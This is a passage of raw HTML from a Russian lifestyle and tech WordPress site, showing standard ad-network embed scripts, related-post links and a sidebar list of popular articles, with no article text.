<li><a href="https://techmagia.ru/ofitsialnyj-sajt-pin-ap-dlya-fanatov-mundialya/" rel="bookmark" title="Официальный сайт Пин Ап для фанатов мундиаля">Официальный сайт Пин Ап для фанатов мундиаля </a></li>
<li><a href="https://techmagia.ru/chto-takoe-vidzhet-dlya-seo/" rel="bookmark" title="Что такое виджет для SEO?">Что такое виджет для SEO? </a></li>
</ol>
</div>
   	</div>
	
	
	
<br>	
<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<br>
	
<!-- Yandex.RTB R-A-550109-1 -->
<div id="yandex_rtb_R-A-550109-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-550109-1",
                renderTo: "yandex_rtb_R-A-550109-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

   </div>

<table border="0" cellpadding="1" cellspacing="1" style="width:100%;">
	<tbody>
		<tr>
			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/hochesh-investirovat-bud-luchshim/" title="Хочешь инвестировать &#8212; будь лучшим">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/07/bc35e1126298c4a176d7ce0f8f7cf124-390x205.jpeg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/07/bc35e1126298c4a176d7ce0f8f7cf124-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/hochesh-investirovat-bud-luchshim/" rel="bookmark" title="Хочешь инвестировать &#8212; будь лучшим">Хочешь инвестировать &#8212; будь лучшим</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/hochesh-investirovat-bud-luchshim/" title="21:06" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-07-10T21:06:50+03:00">10.07.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/hochesh-investirovat-bud-luchshim/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/vazhnye-faktory-kotorye-neobhodimo-uchityvat-pri-vybore-servisa-dlya-nakrutki-lajkov-v-instagram/" title="Важные факторы, которые необходимо учитывать при выборе сервиса для накрутки лайков в Instagram">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/cover-10-1200x900-1-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/08/cover-10-1200x900-1-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/vazhnye-faktory-kotorye-neobhodimo-uchityvat-pri-vybore-servisa-dlya-nakrutki-lajkov-v-instagram/" rel="bookmark" title="Важные факторы, которые необходимо учитывать при выборе сервиса для накрутки лайков в Instagram">Важные факторы, которые необходимо учитывать при выборе сервиса для накрутки лайков в Instagram</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/vazhnye-faktory-kotorye-neobhodimo-uchityvat-pri-vybore-servisa-dlya-nakrutki-lajkov-v-instagram/" title="21:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-08-31T21:53:05+03:00">31.08.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/vazhnye-faktory-kotorye-neobhodimo-uchityvat-pri-vybore-servisa-dlya-nakrutki-lajkov-v-instagram/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/kogda-vstupaet-v-silu-zaveshhanie-na-kvartiru-posle-smerti-zaveshhatelya/" rel="bookmark" title="Когда вступает в силу завещание на квартиру после смерти завещателя">Когда вступает в силу завещание на квартиру после смерти завещателя</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/kogda-vstupaet-v-silu-zaveshhanie-na-kvartiru-posle-smerti-zaveshhatelya/" title="11:25" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-08-28T11:25:40+03:00">28.08.2024</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kogda-vstupaet-v-silu-zaveshhanie-na-kvartiru-posle-smerti-zaveshhatelya/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fpreimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2022/04/kak-ustanovit-i-podklyuchit-svetodiodnye-prozhektory.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как установить и подключить светодиодные прожекторы</span></a></li>
		<li><a href="https://techmagia.ru/lampovyj-predusilitel-shema-bufera-dlya-proigryvatelya/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Predusilitel-na-lampe-bufer-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Predusilitel-na-lampe-bufer-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/Predusilitel-na-lampe-bufer-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Ламповый предусилитель &#8212; схема буфера для проигрывателя</span></a></li>
		<li><a href="https://techmagia.ru/ultrafioletovyj-sterilizator-ot-virusov-svoimi-rukami/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/04/ultrafioletovyj-sterilizator-41-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2020/04/ultrafioletovyj-sterilizator-41-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2020/04/ultrafioletovyj-sterilizator-41-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Ультрафиолетовый стерилизатор от микробов и вирусов своими руками</span></a></li>
		<li><a href="https://techmagia.ru/hotvpn-vpn-servis-kotoromu-mozhno-doveryat/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/VPN-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/03/VPN-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/03/VPN-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">HotVPN-VPN сервис которому можно доверять</span></a></li>
		<li><a href="https://techmagia.ru/uslugi-i-preimushhestva-predlagaemye-rostelekomom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/07/5588842-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/07/5588842-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/07/5588842-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/07/5588842-443x445.png 443w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/07/5588842-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/07/5588842-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/07/5588842-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/07/5588842-443x445.png 443w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/07/5588842-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/07/5588842-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/07/5588842-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/07/5588842-443x445.png 443w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Услуги и преимущества, предлагаемые «Ростелекомом»</span></a></li>
		<li><a href="https://techmagia.ru/test-s-kartinkoj-mozhete-li-vy-stat-detektivom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/detektiv-syshhik-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/03/detektiv-syshhik-4-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/03/detektiv-syshhik-4-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Тест с картинкой &#8212; можете ли вы стать детективом?</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-besprovodnye-bluetooth-naushniki/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/2-38-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/2-38-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/05/2-38-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/05/2-38-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать беспроводные Bluetooth-наушники?</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-avtomaticheskoj-rassylki-golosovyh-soobshhenij-klientam/" aria-current="page"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/42c890bd186fb92550edc3f7e97cafe3-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества автоматической рассылки голосовых сообщений клиентам</span></a></li>
		<li><a href="https://techmagia.ru/zachem-nuzhny-skiny-cs-go/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/3b3432c21c174105848d5c2f9a9000a5-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Зачем нужны скины CS:GO?</span></a></li>
		<li><a href="https://techmagia.ru/luchshie-besplatnye-programmy-dlya-ucheta-rashodov-i-dohodov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/domashnyaya-buhgalteriya-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="домашняя бухгалтерия" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/domashnyaya-buhgalteriya-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="домашняя бухгалтерия" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/02/domashnyaya-buhgalteriya-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="домашняя бухгалтерия" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Лучшие бесплатные программы для учета расходов и доходов</span></a></li>
		<li><a href="https://techmagia.ru/razrabotka-sajtov-pod-klyuch/"><span class="rpwwt-post-title">Разработка сайтов под ключ</span></a></li>
		<li><a href="https://techmagia.ru/programmnoe-obespechenie-dlya-monitoringa-sotrudnikov-povyshenie-effektivnosti-biznesa-i-bezopasnosti/"><span class="rpwwt-post-title">Программное обеспечение для мониторинга сотрудников: повышение эффективности бизнеса и безопасности</span></a></li>
		<li><a href="https://techmagia.ru/ssory-mezhdu-nejmarom-i-mbappe-razrushayut-atmosferu-vnutri-razdevalki-pszh/"><span class="rpwwt-post-title">Ссоры между Неймаром и Мбаппе разрушают атмосферу внутри раздевалки «ПСЖ»</span></a></li>
		<li><a href="https://techmagia.ru/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-768x768.jpg 768w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij.jpg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2023/12/laboratornoe-oborudovanie-dlya-uchebnyh-zavedenij-150x150.jpg 150w, 